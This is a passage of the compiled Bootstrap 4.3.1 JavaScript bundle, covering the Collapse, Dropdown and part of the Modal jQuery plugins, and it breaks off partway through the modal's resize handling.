  $.fn[NAME$2].Constructor = Carousel;

  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Carousel._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$3 = 'collapse';
  var VERSION$3 = '4.3.1';
  var DATA_KEY$3 = 'bs.collapse';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var Default$1 = {
    toggle: true,
    parent: ''
  };
  var DefaultType$1 = {
    toggle: 'boolean',
    parent: '(string|element)'
  };
  var Event$3 = {
    SHOW: "show" + EVENT_KEY$3,
    SHOWN: "shown" + EVENT_KEY$3,
    HIDE: "hide" + EVENT_KEY$3,
    HIDDEN: "hidden" + EVENT_KEY$3,
    CLICK_DATA_API: "click" + EVENT_KEY$3 + DATA_API_KEY$3
  };
  var ClassName$3 = {
    SHOW: 'show',
    COLLAPSE: 'collapse',
    COLLAPSING: 'collapsing',
    COLLAPSED: 'collapsed'
  };
  var Dimension = {
    WIDTH: 'width',
    HEIGHT: 'height'
  };
  var Selector$3 = {
    ACTIVES: '.show, .collapsing',
    DATA_TOGGLE: '[data-toggle="collapse"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Collapse =
    /*#__PURE__*/
    function () {
      function Collapse(element, config) {
        this._isTransitioning = false;
        this._element = element;
        this._config = this._getConfig(config);
        this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
        var toggleList = [].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));

        for (var i = 0, len = toggleList.length; i < len; i++) {
          var elem = toggleList[i];
          var selector = Util.getSelectorFromElement(elem);
          var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
            return foundElem === element;
          });

          if (selector !== null && filterElement.length > 0) {
            this._selector = selector;

            this._triggerArray.push(elem);
          }
        }

        this._parent = this._config.parent ? this._getParent() : null;

        if (!this._config.parent) {
          this._addAriaAndCollapsedClass(this._element, this._triggerArray);
        }

        if (this._config.toggle) {
          this.toggle();
        }
      } // Getters


      var _proto = Collapse.prototype;

      // Public
      _proto.toggle = function toggle() {
        if ($(this._element).hasClass(ClassName$3.SHOW)) {
          this.hide();
        } else {
          this.show();
        }
      };

      _proto.show = function show() {
        var _this = this;

        if (this._isTransitioning || $(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var actives;
        var activesData;

        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }

            return elem.classList.contains(ClassName$3.COLLAPSE);
          });

          if (actives.length === 0) {
            actives = null;
          }
        }

        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$3);

          if (activesData && activesData._isTransitioning) {
            return;
          }
        }

        var startEvent = $.Event(Event$3.SHOW);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');

          if (!activesData) {
            $(actives).data(DATA_KEY$3, null);
          }
        }

        var dimension = this._getDimension();

        $(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);
        this._element.style[dimension] = 0;

        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded', true);
        }

        this.setTransitioning(true);

        var complete = function complete() {
          $(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);
          _this._element.style[dimension] = '';

          _this.setTransitioning(false);

          $(_this._element).trigger(Event$3.SHOWN);
        };

        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      };

      _proto.hide = function hide() {
        var _this2 = this;

        if (this._isTransitioning || !$(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var startEvent = $.Event(Event$3.HIDE);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        var dimension = this._getDimension();

        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);
        var triggerArrayLength = this._triggerArray.length;

        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);

            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));

              if (!$elem.hasClass(ClassName$3.SHOW)) {
                $(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }

        this.setTransitioning(true);

        var complete = function complete() {
          _this2.setTransitioning(false);

          $(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);
        };

        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      };

      _proto.setTransitioning = function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$1, config);
        config.toggle = Boolean(config.toggle); // Coerce string values

        Util.typeCheckConfig(NAME$3, config, DefaultType$1);
        return config;
      };

      _proto._getDimension = function _getDimension() {
        var hasWidth = $(this._element).hasClass(Dimension.WIDTH);
        return hasWidth ? Dimension.WIDTH : Dimension.HEIGHT;
      };

      _proto._getParent = function _getParent() {
        var _this3 = this;

        var parent;

        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent; // It's a jQuery object

          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }

        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      };

      _proto._addAriaAndCollapsedClass = function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(ClassName$3.SHOW);

        if (triggerArray.length) {
          $(triggerArray).toggleClass(ClassName$3.COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      } // Static
        ;

      Collapse._getTargetFromElement = function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      };

      Collapse._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$3);

          var _config = _objectSpread({}, Default$1, $this.data(), typeof config === 'object' && config ? config : {});

          if (!data && _config.toggle && /show|hide/.test(config)) {
            _config.toggle = false;
          }

          if (!data) {
            data = new Collapse(this, _config);
            $this.data(DATA_KEY$3, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Collapse, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$3;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$1;
        }
      }]);

      return Collapse;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$3.CLICK_DATA_API, Selector$3.DATA_TOGGLE, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }

    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$3);
      var config = data ? 'toggle' : $trigger.data();

      Collapse._jQueryInterface.call($target, config);
    });
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$3] = Collapse._jQueryInterface;
  $.fn[NAME$3].Constructor = Collapse;

  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Collapse._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$4 = 'dropdown';
  var VERSION$4 = '4.3.1';
  var DATA_KEY$4 = 'bs.dropdown';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key

  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key

  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key

  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key

  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key

  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)

  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var Event$4 = {
    HIDE: "hide" + EVENT_KEY$4,
    HIDDEN: "hidden" + EVENT_KEY$4,
    SHOW: "show" + EVENT_KEY$4,
    SHOWN: "shown" + EVENT_KEY$4,
    CLICK: "click" + EVENT_KEY$4,
    CLICK_DATA_API: "click" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYDOWN_DATA_API: "keydown" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYUP_DATA_API: "keyup" + EVENT_KEY$4 + DATA_API_KEY$4
  };
  var ClassName$4 = {
    DISABLED: 'disabled',
    SHOW: 'show',
    DROPUP: 'dropup',
    DROPRIGHT: 'dropright',
    DROPLEFT: 'dropleft',
    MENURIGHT: 'dropdown-menu-right',
    MENULEFT: 'dropdown-menu-left',
    POSITION_STATIC: 'position-static'
  };
  var Selector$4 = {
    DATA_TOGGLE: '[data-toggle="dropdown"]',
    FORM_CHILD: '.dropdown form',
    MENU: '.dropdown-menu',
    NAVBAR_NAV: '.navbar-nav',
    VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'
  };
  var AttachmentMap = {
    TOP: 'top-start',
    TOPEND: 'top-end',
    BOTTOM: 'bottom-start',
    BOTTOMEND: 'bottom-end',
    RIGHT: 'right-start',
    RIGHTEND: 'right-end',
    LEFT: 'left-start',
    LEFTEND: 'left-end'
  };
  var Default$2 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic'
  };
  var DefaultType$2 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Dropdown =
    /*#__PURE__*/
    function () {
      function Dropdown(element, config) {
        this._element = element;
        this._popper = null;
        this._config = this._getConfig(config);
        this._menu = this._getMenuElement();
        this._inNavbar = this._detectNavbar();

        this._addEventListeners();
      } // Getters


      var _proto = Dropdown.prototype;

      // Public
      _proto.toggle = function toggle() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this._element);

        var isActive = $(this._menu).hasClass(ClassName$4.SHOW);

        Dropdown._clearMenus();

        if (isActive) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);
        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        } // Disable totally Popper.js for Dropdown in Navbar


        if (!this._inNavbar) {
          /**
           * Check for Popper dependency
           * Popper - https://popper.js.org
           */
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');
          }

          var referenceElement = this._element;

          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference; // Check if it's jQuery element

            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          } // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251


          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(ClassName$4.POSITION_STATIC);
          }

          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        } // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


        if ('ontouchstart' in document.documentElement && $(parent).closest(Selector$4.NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }

        this._element.focus();

        this._element.setAttribute('aria-expanded', true);

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.show = function show() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || $(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.hide = function hide() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || !$(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(Event$4.HIDE, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$4);
        $(this._element).off(EVENT_KEY$4);
        this._element = null;
        this._menu = null;

        if (this._popper !== null) {
          this._popper.destroy();

          this._popper = null;
        }
      };

      _proto.update = function update() {
        this._inNavbar = this._detectNavbar();

        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Private
        ;

      _proto._addEventListeners = function _addEventListeners() {
        var _this = this;

        $(this._element).on(Event$4.CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();

          _this.toggle();
        });
      };

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, this.constructor.Default, $(this._element).data(), config);
        Util.typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
        return config;
      };

      _proto._getMenuElement = function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);

          if (parent) {
            this._menu = parent.querySelector(Selector$4.MENU);
          }
        }

        return this._menu;
      };

      _proto._getPlacement = function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = AttachmentMap.BOTTOM; // Handle dropup

        if ($parentDropdown.hasClass(ClassName$4.DROPUP)) {
          placement = AttachmentMap.TOP;

          if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
            placement = AttachmentMap.TOPEND;
          }
        } else if ($parentDropdown.hasClass(ClassName$4.DROPRIGHT)) {
          placement = AttachmentMap.RIGHT;
        } else if ($parentDropdown.hasClass(ClassName$4.DROPLEFT)) {
          placement = AttachmentMap.LEFT;
        } else if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
          placement = AttachmentMap.BOTTOMEND;
        }

        return placement;
      };

      _proto._detectNavbar = function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      };

      _proto._getOffset = function _getOffset() {
        var _this2 = this;

        var offset = {};

        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this2._config.offset(data.offsets, _this2._element) || {});
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }

        return offset;
      };

      _proto._getPopperConfig = function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          } // Disable Popper.js if we have a static display

        };

        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }

        return popperConfig;
      } // Static
        ;

      Dropdown._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);

          var _config = typeof config === 'object' ? config : null;

          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$4, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      Dropdown._clearMenus = function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }

        var toggles = [].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));

        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);

          var context = $(toggles[i]).data(DATA_KEY$4);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };

          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }

          if (!context) {
            continue;
          }

          var dropdownMenu = context._menu;

          if (!$(parent).hasClass(ClassName$4.SHOW)) {
            continue;
          }

          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }

          var hideEvent = $.Event(Event$4.HIDE, relatedTarget);
          $(parent).trigger(hideEvent);

          if (hideEvent.isDefaultPrevented()) {
            continue;
          } // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support


          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }

          toggles[i].setAttribute('aria-expanded', 'false');
          $(dropdownMenu).removeClass(ClassName$4.SHOW);
          $(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
        }
      };

      Dropdown._getParentFromElement = function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);

        if (selector) {
          parent = document.querySelector(selector);
        }

        return parent || element.parentNode;
      } // eslint-disable-next-line complexity
        ;

      Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(Selector$4.MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }

        event.preventDefault();
        event.stopPropagation();

        if (this.disabled || $(this).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this);

        var isActive = $(parent).hasClass(ClassName$4.SHOW);

        if (!isActive || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {
          if (event.which === ESCAPE_KEYCODE) {
            var toggle = parent.querySelector(Selector$4.DATA_TOGGLE);
            $(toggle).trigger('focus');
          }

          $(this).trigger('click');
          return;
        }

        var items = [].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS));

        if (items.length === 0) {
          return;
        }

        var index = items.indexOf(event.target);

        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }

        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }

        if (index < 0) {
          index = 0;
        }

        items[index].focus();
      };

      _createClass(Dropdown, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$4;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$2;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$2;
        }
      }]);

      return Dropdown;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$4.KEYDOWN_DATA_API, Selector$4.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API, Selector$4.MENU, Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API + " " + Event$4.KEYUP_DATA_API, Dropdown._clearMenus).on(Event$4.CLICK_DATA_API, Selector$4.DATA_TOGGLE, function (event) {
    event.preventDefault();
    event.stopPropagation();

    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(Event$4.CLICK_DATA_API, Selector$4.FORM_CHILD, function (e) {
    e.stopPropagation();
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$4] = Dropdown._jQueryInterface;
  $.fn[NAME$4].Constructor = Dropdown;

  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Dropdown._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$5 = 'modal';
  var VERSION$5 = '4.3.1';
  var DATA_KEY$5 = 'bs.modal';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var Default$3 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$3 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };
  var Event$5 = {
    HIDE: "hide" + EVENT_KEY$5,
    HIDDEN: "hidden" + EVENT_KEY$5,
    SHOW: "show" + EVENT_KEY$5,
    SHOWN: "shown" + EVENT_KEY$5,
    FOCUSIN: "focusin" + EVENT_KEY$5,
    RESIZE: "resize" + EVENT_KEY$5,
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$5,
    KEYDOWN_DISMISS: "keydown.dismiss" + EVENT_KEY$5,
    MOUSEUP_DISMISS: "mouseup.dismiss" + EVENT_KEY$5,
    MOUSEDOWN_DISMISS: "mousedown.dismiss" + EVENT_KEY$5,
    CLICK_DATA_API: "click" + EVENT_KEY$5 + DATA_API_KEY$5
  };
  var ClassName$5 = {
    SCROLLABLE: 'modal-dialog-scrollable',
    SCROLLBAR_MEASURER: 'modal-scrollbar-measure',
    BACKDROP: 'modal-backdrop',
    OPEN: 'modal-open',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$5 = {
    DIALOG: '.modal-dialog',
    MODAL_BODY: '.modal-body',
    DATA_TOGGLE: '[data-toggle="modal"]',
    DATA_DISMISS: '[data-dismiss="modal"]',
    FIXED_CONTENT: '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',
    STICKY_CONTENT: '.sticky-top'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Modal =
    /*#__PURE__*/
    function () {
      function Modal(element, config) {
        this._config = this._getConfig(config);
        this._element = element;
        this._dialog = element.querySelector(Selector$5.DIALOG);
        this._backdrop = null;
        this._isShown = false;
        this._isBodyOverflowing = false;
        this._ignoreBackdropClick = false;
        this._isTransitioning = false;
        this._scrollbarWidth = 0;
      } // Getters


      var _proto = Modal.prototype;

      // Public
      _proto.toggle = function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      };

      _proto.show = function show(relatedTarget) {
        var _this = this;

        if (this._isShown || this._isTransitioning) {
          return;
        }

        if ($(this._element).hasClass(ClassName$5.FADE)) {
          this._isTransitioning = true;
        }

        var showEvent = $.Event(Event$5.SHOW, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);

        if (this._isShown || showEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = true;

        this._checkScrollbar();

        this._setScrollbar();

        this._adjustDialog();

        this._setEscapeEvent();

        this._setResizeEvent();

        $(this._element).on(Event$5.CLICK_DISMISS, Selector$5.DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(Event$5.MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(Event$5.MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });

        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      };

      _proto.hide = function hide(event) {
        var _this2 = this;

        if (event) {
          event.preventDefault();
        }

        if (!this._isShown || this._isTransitioning) {
          return;
        }

        var hideEvent = $.Event(Event$5.HIDE);
        $(this._element).trigger(hideEvent);

        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = false;
        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (transition) {
          this._isTransitioning = true;
        }

        this._setEscapeEvent();

        this._setResizeEvent();

        $(document).off(Event$5.FOCUSIN);
        $(this._element).removeClass(ClassName$5.SHOW);
        $(this._element).off(Event$5.CLICK_DISMISS);
        $(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      };

      _proto.dispose = function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$5);
        });
        /**
         * `document` has 2 events `Event.FOCUSIN` and `Event.CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `Event.CLICK_DATA_API` event that should remain
         */

        $(document).off(Event$5.FOCUSIN);
        $.removeData(this._element, DATA_KEY$5);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      };

      _proto.handleUpdate = function handleUpdate() {
        this._adjustDialog();
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$3, config);
        Util.typeCheckConfig(NAME$5, config, DefaultType$3);
        return config;
      };

      _proto._showElement = function _showElement(relatedTarget) {
        var _this3 = this;

        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }

        this._element.style.display = 'block';

        this._element.removeAttribute('aria-hidden');

        this._element.setAttribute('aria-modal', true);

        if ($(this._dialog).hasClass(ClassName$5.SCROLLABLE)) {
          this._dialog.querySelector(Selector$5.MODAL_BODY).scrollTop = 0;
        } else {
          this._element.scrollTop = 0;
        }

        if (transition) {
          Util.reflow(this._element);
        }

        $(this._element).addClass(ClassName$5.SHOW);

        if (this._config.focus) {
          this._enforceFocus();
        }

        var shownEvent = $.Event(Event$5.SHOWN, {
          relatedTarget: relatedTarget
        });

        var transitionComplete = function transitionComplete() {
          if (_this3._config.focus) {
            _this3._element.focus();
          }

          _this3._isTransitioning = false;
          $(_this3._element).trigger(shownEvent);
        };

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      };

      _proto._enforceFocus = function _enforceFocus() {
        var _this4 = this;

        $(document).off(Event$5.FOCUSIN) // Guard against infinite focus loop
          .on(Event$5.FOCUSIN, function (event) {
            if (document !== event.target && _this4._element !== event.target && $(_this4._element).has(event.target).length === 0) {
              _this4._element.focus();
            }
          });
      };

      _proto._setEscapeEvent = function _setEscapeEvent() {
        var _this5 = this;

        if (this._isShown && this._config.keyboard) {
          $(this._element).on(Event$5.KEYDOWN_DISMISS, function (event) {
            if (event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();

              _this5.hide();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(Event$5.KEYDOWN_DISMISS);
        }
      };

      _proto._setResizeEvent = function _setResizeEvent() {
        var _this6 = this;

        if (this._isShown) {
